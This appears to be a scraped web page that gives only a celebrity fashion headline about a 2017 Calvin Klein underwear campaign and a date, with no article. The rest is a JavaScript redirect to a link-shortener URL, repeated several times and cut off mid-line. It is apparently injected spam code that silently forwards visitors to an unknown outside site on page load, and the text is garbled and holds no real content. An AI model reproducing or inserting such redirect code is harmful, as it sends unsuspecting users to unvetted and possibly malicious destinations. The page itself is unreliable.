
Abbey Lee Kershaw Strips Down for Calvin Klein
Underwear Fall 2017 Campaign
December 26, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...